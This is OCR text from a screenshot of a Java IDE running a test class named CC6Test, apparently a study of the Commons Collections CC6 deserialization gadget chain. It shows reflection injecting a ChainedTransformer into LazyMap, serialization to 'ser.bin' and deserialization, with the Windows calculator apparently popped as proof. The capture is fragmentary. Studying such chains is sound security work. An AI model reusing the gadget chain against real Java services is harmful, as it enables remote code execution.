 ucture
CC6Test
deserialize(): Object
main(String[]): void
serialize(Object): void
path: String = "ser.bin"
CC6Test.java
ClosureTransformer.java
TiedMapEntry.java
LazyMap.java
37
38 Class aClass = LazyMap.class;
39 Field factory = aClass.getDeclaredField( name: "factory");
40 factory.setAccessible(true);
41 factory.set(lazyMap,chainedTransformer);
42
43 // serialize(hashMap);
44 deserialize();
45 }
46
47 public static void seriali
48 FileOutputStream fos =
49 ObjectOutputStream oos
50 oos.writeObject(obj);
计算器
标准
0
MC MR M+ M− MS M
: CC6Test
C:\Users\53433\Desktop\BurpSuite_pro_v2021.10\jdk-17.0.1\bin\java.exe "-javaagent:C